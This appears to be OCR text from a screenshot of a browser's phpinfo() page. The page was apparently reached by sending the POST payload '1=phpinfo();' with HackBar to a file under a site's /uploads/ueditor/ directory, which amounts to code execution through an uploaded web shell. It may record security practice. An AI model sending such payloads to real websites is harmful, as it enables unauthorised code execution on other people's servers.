 www.        s.com/uploads//ueditor//file//20210712/
近期 网站 tool 练习 漏洞 博客 学习 javae 百度一下，你就知道 译 百度翻译-200种语言... Fastcgi协议分析 && ... 哈哈，骗你的！ヾ(˚... 移动设备上的书签
PHP Version 7.1.9
php
System Windows NT DESKTOP-2RGG3TN 10.0 build 19042 (Windows 10) i586
Build Date Aug 30 2017 18:33:20
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://www.        s.com/uploads//ueditor//file//20210712/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();